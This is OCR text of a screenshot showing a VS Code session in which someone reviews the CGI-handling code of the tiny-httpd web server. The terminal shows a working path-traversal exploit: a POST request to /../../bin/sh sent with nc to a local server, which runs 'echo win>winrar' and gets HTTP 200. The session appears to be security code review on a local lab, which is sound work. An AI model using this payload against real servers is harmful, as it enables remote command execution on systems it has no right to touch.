 File Edit Selection View Go Run Terminal Help
httpd.c - code_review [WSL: Debian] - Visual Studio Code
EXPLORER
OPEN EDITORS
httpd.c tiny-httpd
CODE_R...
exponent-cms
NanoCMS
SoftEtherVPN
tiny-httpd
htdocs
httpd
httpd.c
Makefile
README
README.md
simpleclient.c
winrar U
xxxxx
50997
challenge-notes.md
challenge.php
nanocms-exploit.sh
nanocms-notes.txt
t.php
OUTLINE
TIMELINE
38
1
C httpd.c
tiny-httpd > C httpd.c
ls -l Aa ab No results
341 putenv(meth_env);
342
343 //根据http 请求的不同方法，构造并存储不同的环境变量
344 if (strcasecmp(method, "GET") == 0) {
345 sprintf(query_env, "QUERY_STRING=%s", query_string);
346 putenv(query_env);
347 } else {
348 /* POST */
349 sprintf(length_env, "CONTENT_LENGTH=%d", content_length);
350 putenv(length_env);
351 }
352
353 execl(path, path, NULL);
354 exit(0);
355
356 } else { /* parent */
357 //父进程则关闭了 cgi_output管道的写端和 cgi_input 管道的读端
358 close(cgi_output[1]);
359 close(cgi_input[0]);
360
361 //如果是 POST 方法的话就继续读 body 的内容，并写到 cgi_input 管道里让子进程去读
362 if (strcasecmp(method, "POST") == 0) {
363
364 for (i = 0; i < content_length; i++) {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash - tiny-httpd
eldar master ~/code_review/tiny-httpd echo -ne 'POST /../../../../../../../../bin/sh HTTP/1.0\r\nContent-Length: 100\r\n\r\necho win>winrar\n' | nc localhost 8008
HTTP/1.0 200 OK
WSL: Debian master* 0 0
Ln 353, Col 19 (4 selected) Spaces: 4 UTF-8 CRLF C